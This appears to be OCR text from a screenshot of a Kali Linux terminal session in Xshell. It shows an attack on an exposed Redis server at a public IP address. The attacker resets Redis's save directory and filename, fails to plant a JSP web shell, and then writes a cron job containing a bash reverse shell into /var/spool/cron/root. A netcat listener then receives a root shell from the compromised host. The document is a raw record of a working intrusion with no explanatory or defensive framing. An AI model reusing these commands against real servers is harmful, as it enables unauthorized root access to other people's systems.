 1 2 3 4
5:38
root@kali: ~
File Actions Edit View Help
second_repl_offset:-1
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:1946.661239
used_cpu_user:1799.499135
used_cpu_sys_children:0.481196
used_cpu_user_children:1.102360
# Cluster
cluster_enabled:0
# Keyspace
db1:keys=329,expires=0,avg_ttl=0
220.181.49.80:9391> client list
id=381 addr=101.132.37.205:57844 fd=8 name= age=166 idle=0 flags=
220.181.49.80:9391> config get dir
1) "dir"
2) "/export/server/redis"
220.181.49.80:9391> config set dir /export/server/service/hongyan
OK
220.181.49.80:9391> config set dbfilename a.jsp
OK
220.181.49.80:9391> set x "<% Runtime.getRuntime().exec(request.g
Invalid argument(s)
220.181.49.80:9391> set a "<% Runtime.getRuntime().exec(request.g
Invalid argument(s)
220.181.49.80:9391> set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/t
OK
220.181.49.80:9391> set a "\n\n<% Runtime.getRuntime().exec(reque
Invalid argument(s)
220.181.49.80:9391> set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/t
OK
220.181.49.80:9391> config set dir /var/spool/cron
OK
220.181.49.80:9391> set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/t
OK
220.181.49.80:9391> config set dbfilename root
OK
220.181.49.80:9391> save
OK
220.181.49.80:9391> set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/t
OK
220.181.49.80:9391> save
OK
220.181.49.80:9391>
Kali - root@kali: ~ - Xshell 7 (未激活)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:************@47.107.112.71:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 Kali
所有会话
Kali
Kali-local
名称 所有会话
类型 文件夹
子项目 2
主机
端口 22
协议 SSH
用户名
说明
此Xshell许可证尚未激活。
立即激活
Last login: Mon Jul 10 11:38:26 2023 from 47.98.206.204
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run “touch ~/.hushlogin” to hide this message)
(root㉿kali)-[~]
# nc -lvvp 4773
listening on [any] 4773 ...
220.181.49.80: inverse host lookup failed: Host name lookup failure
connect to [172.30.25.236] from (UNKNOWN) [220.181.49.80] 39092
bash: no job control in this shell
[root@iZ2gf01gbn7pxvvf3tfchcZ ~]# ls
ls
[root@iZ2gf01gbn7pxvvf3tfchcZ ~]# ls
ls
[root@iZ2gf01gbn7pxvvf3tfchcZ ~]# ll
ll
bash: ll: command not found
[root@iZ2gf01gbn7pxvvf3tfchcZ ~]# ls -ls
ls -ls
total 0
[root@iZ2gf01gbn7pxvvf3tfchcZ ~]#
ssh://root@47.107.112.71:22, 跳板机 SSH2 xterm 83x25 26,35 1 会话 CAP NUM
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中
17:38
2023/7/10
1